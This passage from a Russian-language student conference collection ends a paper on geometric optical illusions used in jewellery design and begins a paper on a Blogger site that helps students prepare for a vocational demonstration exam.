

В-третьих, известны иллюзии, причина которых кроется в уподоблении [\(ассимиля](https://pandia.ru/text/category/assimilyatciya/)[ции](https://pandia.ru/text/category/assimilyatciya/)) одной части фигуры другой. На рисунке прямая, касательная ко всем кружкам разных радиусов, кажется кривой, так как мы невольно уподобляем её с верхней криволинейной границей. (Томпсона).



Наконец, следует указать на последнюю группу иллюзий, связанных со зрительным восприятием целого и части, причина которых кроется в неспособности зрительного аппарата иногда выделить часть из целого из-за сложности обстановки. Например, в беспорядке линий одного цвета, яркости и толщины не сразу можно выделить (распознать) какую-то определенную фигуру. Вертикальные параллельные линии при значительной их длине обычно кажутся в верхней части слегка расходящимися, а горизонтальные – сходящимися.



Представление о размерах фигур (переоценка вертикальных линий). Решётка Геринга (1870).

На пересечениях всех белых полос за исключением того пересечения, на котором вы фиксируете взгляд в данный момент, видны маленькие серые пятна.



Иллюзия кафе. Линии на этом рисунке тоже параллельные.



Иллюзия Вертгеймера-Коффки. Часть кольца на белом фоне кажется более темной. Если же убрать карандаш, то иллюзия исчезает.



Иллюзия Эббингауза (1902). Какой круг больше? Тот, который окружен маленькими кругами или же тот, который окружен большими?



Ракушки и морские звёзды (додекаэдр). Геометрический узор был разработан Эшером для регулярного заполнения пятиугольниками паркетного покрытия. На каждой поверхности додекаэдра находится морская звезда, которая окружена тремя ракушками.

Рассмотрим фигуру, составленную из ромбов и треугольников. Правда ли, что ширина меньше, чем высота?

Простота и идеальность геометрических фигур во все времена привлекали особое внимание людей искусства. Талантливые мастера превращали их в уникальные шедевры, которые завораживают природной чистотой и лаконизмом. В создании удивительных изделий ювелиры также часто используют геометрические фигуры. Благодаря элегантному дизайну подобные элементы очень быстро распространились в ювелирном мире, а новый стиль украшений – геометрический – мгновенно вознесся на пик модных тенденций.

 Интерес мастеров золотых дел к простым фигурам в давние времена был обусловлен скорее легкостью исполнения, нежели желанием сделать безупречный стильный аксессуар. Однако уже в эпоху авангардизма прогресс производства, появление новых машин, революционные изобретения и открытия способствовали развитию геометрического стиля. Теперь больше ценилась четкость, точность, симметричность, разум, рассудительность, чем причудливое сплетение золотых нитей в затейливые узоры времен барокко. Ювелиры также с легкостью уловили новое дыхание в обществе и превратили ненавистные всем школьникам конусы, цилиндры и прямые линии в изысканные и оригинальные украшения. Серьги, кулоны, колье и [кольца в геометрическом стиле](https://zolotoy-standart.com.ua/catalog/zolotye-koltsa-v-stile-geometriya/) с каждым годом становятся все популярнее, а разнообразие моделей впечатляет даже самых капризных модниц.

Современные стили украшений довольно сложно различить. Отдельные замыслы мастеров часто очень тесно переплетаются. В чем же основные особенности геометрического дизайна ювелирных украшений?

- 1. Прежде всего, каждый истинный ценитель благородных металлов знает, что если с первого взгляда на кольцо с геометрической вставкой вам бросается в глаза гармония, сдержанность, изысканность, то перед вами украшение классического стиля. А если основной акцент мастер ставит именно на притягательную форму круга или квадрата, которая доминирует в полученном впечатлении об аксессуаре, то мы имеем дивное изделие геометрического стиля.
- 2. Различные стили ювелирных украшений поочередно меняются. Последние годы в мире моды ознаменовались популярностью изделия именно геометрической точности. Элегантные кольца с совершенными треугольниками украшают пальцы знаменитых голливудских звезд, а множество серег в форме окружности стали поистине излюбленным аксессуаром миллионов красавиц. Сочетать такие конкретные изделия достаточно просто с любым образом. Яркое громоздкое ожерелье с прямоугольниками заставит вашу сдержанную офисную форму заиграть новыми радужными красками. Торжественное платье и массивный [жесткий браслет](https://zolotoy-standart.com.ua/catalog/braslet-zhestkiy/) с ломаными линиями создадут симфонию шарма, элегантности.
- 3. Еще одной важной отличительной чертой геометрического стиля является символичность используемых фигур. Например, круг издавна символизирует единство, бесконечность, идеал, а квадрат – это древнейший символ упорядоченности, равновесия, организованности.

Минимализм, простота и совершенство – именно это делает изделия в геометрическом стиле такими притягивающими и манящими. Предпочитаете идеальный порядок, четкость линий и стильный дизайн? В таком случае геометрический – это исключительно ваш стиль ювелирных украшений.

В практической части исследовательской работы мы смоделировали прототипы кольца и подвески в компьютерных программах «Rhinoceros» и «JewelCAD».





nball Record History Filter CPU use: 0.8 % tTrack Gr





Для этого кольца мы добавили креативную часть с использованием геометрической иллюзии, эта иллюзия придает этому кольцу объем и движение. Благодаря этому элементу кольцо стало интересным, но не потеряло строгость и минимализм. Если долго смотреть на площадку этого кольца, то оно начинает двигаться. Геометрическая иллюзия берет все внимание на себя, невозможно не заметить и оторваться.



Кроме этого, мы сделали очень интересную подвеску с иллюзией перспективы отдаления и приближения, благодаря этой иллюзии подвеска стала выглядеть массивнее. Эта подвеска интересна тем, что на нее хочется смотреть и смотреть, в этой иллюзии можно увидеть все.

# ЗАКЛЮЧЕНИЕ

В процессе проведенной исследовательской работы мы выполнили поставленные задачи и добились цели, выяснили, что геометрия играет важную роль в окружающей среде и также важно их использование. В этой работе мы исследовали прекрасное с практикой, т.е. красоту ювелирного дела с математикой - геометрией. При изготовлении прототипов ювелирных изделий придали своим изделиям строгие геометрические формы и применили геометрические иллюзии, что позволило создать прекрасные произведения ювелирного искусства.

Процесс изготовления 3D моделей был осуществлен посредством программ Rhinoceros и JewelCAD. Эти программы очень узнаваемы и востребованы в ювелирном деле.

Большинство мастеров-ювелиров в возрасте, это очень тонкая, сложная профессия, чтобы мастерски овладеть этой профессией нужен большой опыт. И многим опытным ювелирам трудно осваивать новые компьютерные программы, но наличие подобных программ моделирования ювелирных изделий делает процесс изготовления простым и удобным, доступным для всех категорий мастеров, включая начинающих.

### *Литература:*

- *1. Розетти Элиания, «Дизайн ювелирных изделий в Rhinoceros». ИД Дедал-пресс, 2019*
- *2. Дёмин, П. «Физические эксперименты и психологические иллюзии» М., 2006.*
- *3. Шиффман, Х. «Чувство и восприятие». СПб., 2003.*
- *4. «Занимательная физика». М., АСТ, 2010.*
- *5. «Живая математика». М. 2006.*
- *6. Грегори, Р. Л. «Разумные глаза». М. 2003.*
- *7. Карпунина, Н. М. «Неожиданная математика». М. 2003.*
- *8. Рубин, Э. «Предметы и изображения», энциклопедия для детей. 2000.*
- *9. Франческа, П. «О живописной перспективе», энциклопедия. 2000.*
- *10. Детская энциклопедия по математике «Я познаю мир». 11*
- *11. http://www. illusion. /main/index/index. Php. Зрительные иллюзии и феномены.*
- *12. http://www. \*\*\*\*\*/2004/6/ochevidnoe. shtml. Иллюзии зрительного восприятия. Очевидное-невероятное // журнал «В мире науки», [июнь 2004,](https://pandia.ru/text/category/iyunmz_2004_g_/) – № 6.*
- *13. http://www. \*\*\*\*\*/book/gregory. htm «Разумный глаз».*

# **САЙТ «LUANA» КАК ПОДГОТОВКА СТУДЕНТОВ К ДЕМОНСТРАЦИОННОМУ ЭКЗАМЕНУ ПО СПЕЦИАЛЬНОСТИ «ПРОФЕССИОНАЛЬНОЕ ОБУЧЕНИЕ»**

## **Григорьева Саргылана Александровна,**

студентка IV курса ГБПОУ РС (Я) «Якусткий индустриально– педагогический колледж им. В.М. Членова»

#### **Научный руководитель: Тимофеева Мария Алексеевна,**

преподаватель ГБПОУ РС (Я) «Якутский индустриальнопедагогический колледж им. В.М. Членова»

*Аннотация. В статье представлена работа по созданию образовательной информационно-коммуникативной интерактивной платформы для подготовки студентов к демонстрационному экзамену. Ключевые слова: демонстрационный экзамен, сайт, подготовка, помощь.*

## **ВВЕДЕНИЕ**

Проблема совершенствования подготовки специалистов среднего звена, квалифицированных рабочих и служащих в системе среднего профессионального образования является крайне актуальной в контексте новых требований к уровню подготовки выпускников [1].

С 2022 года демонстрационный экзамен в образовательных организациях среднего профессионального образования становится обязательным, так как мы являемся выпускниками, которые сдают демонстрационный экзамен.

Демонстрационный экзамен – форма аттестационного испытания при государственной итоговой аттестации или промежуточной аттестации по основным профессиональным образовательным программам среднего профессионального образования или по их части, которая предусматривает моделирование реальных производственных условий для решения практических задач профессиональной деятельности в соответствии с лучшими мировыми и национальными практиками с учетом базовых принципов [2].

Это важный этап, при котором оценивают профессиональные навыки студентов. Наша задача – предоставить помощь студентам преодолеть эти сложности посредством нашего сайта. Особенность сайта – доступность и легкость.

Объект исследования – сайт «LUANA».

Предмет исследования – подготовка к демонстрационному экзамену.

Цель: обеспечить обучающимся доступ к открытым информациям.

Отсюда вытекают следующие задачи:

1. Изучение литературы по проблеме.

2. Рассмотреть виды блогов.

3. Разработать сайт для подготовки студентов к демонстрационному экзамену.

Только при правильной подготовке студентов к демонстрационному экзамену возможна эффективная его сдача.

Методы исследования: для решения поставленных задач применялись общенаучные методы теоретического исследования - анализ, систематизация, обработка, разработка.

Теоретическая основа: Купер Н и Джи К, Дакетт Д, Соловьева Н.М., Никулевич Н.В, Сидоренко И.С, Ильяхов М.К.

Практическая значимость исследования: данный материал можно рекомендовать педагогам, студентам при подготовке к демонстрационному экзамену по специальности «Профессиональное обучение».

Выбор Блоггер сайт обоснован тем, что данный сайт выбран потому, что он доступный и абсолютно бесплатный [3]. Но во время создания блога нам пришлось нелегко, чтобы правильно все сформулировать, по причине отсутствия опыта работы с подобным сайтом.

Основная цель сайта - создание образовательной информационно-коммуникативной интерактивной платформы как подготовки студентов к демонстрационному экзамену.

Рассмотрим сайт «LUANA» который был создан с помощью blogger.com.: https://obrozovan.blogspot.com/?m=1.

По нашей специальности мы должны сдать демонстрационный экзамен по 3 модулям. На главной странице можно увидеть задание по каждому модулю на рисунке 1.



Рис. 1. Главная страница сайта

Каждый модуль идет отдельно. По 1 модулю мы должны составить и провести урок. Для этого на сайте мы прикрепили шаблон плана занятия теоретического обучения (рисунок 2).



Рис. 2. План занятий теоретического обучения

Если присмотреться, то можно увидеть, что в методической части плана урока у нас есть гиперссылки (рисунок 3).



Рис. 3. Типы урока

Например, студент затрудняется либо забыл тему типы урока. Он может нажать на нужную клавишу, чтобы посмотреть материал и информацию о типах уроков: какие типы урока существуют, по каждому типу будут перечислены элементы. И таким образом по каждому содержанию плана урока идет пояснение.

По 2 модулю задание – разработка и представление досугового мероприятия. На сайте представлены:

- 1. план урока кураторского часа;
- 2. план интеллектуальной игры;
- 3. план урока «Веселые старты» (рисунок 4).



Рис. 4. Шаблоны по модулю 2

Каждый план идет с конкретным шаблоном (рисунок 5).



Рис. 5. Шаблон плана интеллектуальной игры

На рисунке представлены план кураторского часа, методическая часть, структурная часть, технологическая карта и конспект. Далее идет план интеллектуальной игры. Все части плана присутствуют, включая план урока «Весёлые старты».

Если возвратимся назад, то после планов у нас идут методичсекие рекомендации по составлению планов:

1.Формы досуговых мероприятий.

2. Виды досуговых мероприятий.

- 3. Комплексно- методическое оснащение.
- 4.Методы обучения.
- 5.Методы учения.

